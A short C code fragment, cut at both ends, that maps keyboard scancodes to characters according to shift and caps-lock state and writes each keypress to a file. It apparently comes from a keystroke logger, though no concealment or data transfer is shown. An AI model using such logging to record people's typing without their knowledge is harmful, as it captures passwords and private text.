 if (shift_pressed)
{
fprintf(fh,"Key %s pressed.\n",shift_scancode_to_ascii[ev.code]);
fflush(fh);
}
else if(caps_pressed)
{
fprintf(fh,"Key %s pressed.\n",caps_scancode_to_ascii[ev.code]);
fflush(fh);
}
else
{
fprintf(fh,"Key %s pressed.\n",scancode_to_ascii[ev.code]);
fflush(fh);
}
}